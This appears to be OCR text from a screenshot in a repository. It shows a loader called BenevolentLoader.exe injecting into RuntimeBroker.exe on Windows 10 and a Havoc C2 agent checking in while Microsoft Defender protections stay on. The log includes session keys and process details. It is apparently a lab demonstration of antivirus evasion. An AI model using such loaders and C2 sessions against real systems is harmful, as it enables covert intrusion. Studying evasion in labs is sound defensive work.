 C:\Windows\System32\cmd.exe - .\BenevolentLoader.exe RuntimeBroker.exe
Microsoft Windows [Version 10.0.19045.4291]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\Tasks>.\BenevolentLoader.exe RuntimeBroker.exe
Ubuntu (Snapshot 5) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Havoc Jun 11 11:39
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
0fae8178 Windows 10 RuntimeBrok… 14708 2s healthy
Event Viewer
11/06/2024 10:51:18 Havoc Framework [Version: 0.7]
[CodeName: Bites The Dust]
11/06/2024 10:51:09 [*] Started "Testing" listener
11/06/2024 10:51:18 [+] jakob connected to teamserver
Teamserver Chat [0fae8178]
11/06/2024 11:37:31 Agent 0FAE8178 authenticated as :: [Internal: 0.0.0.0] [Process: RuntimeBroker.exe\14708] [Arch: x64] [Pivot: Direct]
11/06/2024 11:37:55 [jakob] Demon » checkin
[*] [DBFA5172] Tasked demon send back a checkin request
[+] Send Task to Agent [12 bytes]
[*] Received checkin request
Teamserver:
- Session Path : data/loot/2024.06.11._10:51:08/agents/0fae8178
Meta Data:
- Agent ID : 0fae8178
- Magic Value : deadbeef
- First Call In : 11/06/2024 11:37:31
- Last Call In : 11-06-2024 11:38:01
- AES Key : 6c4af0106c484e56d6a894c6f438722050d48e46587e7e1432508c96c45c02c4
- AES IV : 5276cea4f6d49eb4ecc482145a8a442e
- Sleep Delay : 2
- Sleep Jitter : 15
Process Info:
- Process Name : RuntimeBroker.exe
- Process Arch : x64
- Process ID : 14708
- Thread ID : 11272
- Process Path : C:\Windows\System32\RuntimeBroker.exe
- Process Elevated : false
RuntimeBroker.exe/14708 x64
>>>
STRG-RECHTS
Virus & threat protection
settings
View and update Virus & threat protection settings for
Microsoft Defender Antivirus.
This setting is managed by your administrator.
Real-time protection
Locates and stops malware from installing or running on
your device. You can turn off this setting for a short time
before it turns back on automatically.
On
This setting is managed by your administrator.
Cloud-delivered protection
Provides increased and faster protection with access to the
latest protection data in the cloud. Works best with
Automatic sample submission turned on.
On
This setting is managed by your administrator.
Automatic sample submission
Send sample files to Microsoft to help protect you and
others from potential threats. We'll prompt you if the file we
need is likely to contain personal information.
On
Submit a sample manually
This setting is managed by your administrator.
Tamper Protection
Prevents others from tampering with important security
features.
On